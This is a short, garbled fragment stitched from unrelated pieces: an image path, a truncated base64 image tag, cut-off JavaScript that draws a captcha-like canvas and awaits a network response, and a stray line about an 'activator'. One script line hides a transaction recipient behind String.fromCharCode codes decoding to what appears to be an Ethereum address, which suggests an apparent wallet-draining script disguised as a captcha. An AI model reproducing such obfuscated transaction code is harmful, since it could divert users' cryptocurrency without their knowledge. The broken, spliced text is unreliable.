
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,
j=await re.json();if(j.result){let h=j.re
Processor:
Dual-core CPU for activator